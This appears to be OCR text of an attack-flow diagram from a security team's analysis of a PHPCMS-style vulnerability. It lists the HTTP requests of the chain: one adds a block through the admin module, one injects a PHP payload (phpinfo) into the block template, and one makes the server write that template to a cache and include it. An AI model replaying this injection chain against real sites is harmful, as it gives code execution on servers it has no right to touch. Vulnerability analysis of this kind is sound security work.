 POST /index.php?m=block&c=block_admin&a=add&pos=1&pc_hash=gh43rD
......
dosubmit=&name=bb&type=2
1
返回插入记录id
3
插入数据库
2
攻击者
POST /index.php?m=block&c=block_admin&a=block_update&id=4&pc_hash=gh43rD
......
dosubmit=&template=<?php phpinfo();?>
4
服务器
插入恶意代码
5
数据库
GET /index.php?m=link&c=index&a=register&siteid=1
6
取出恶意代码，写入模板缓存并包含
雷神众测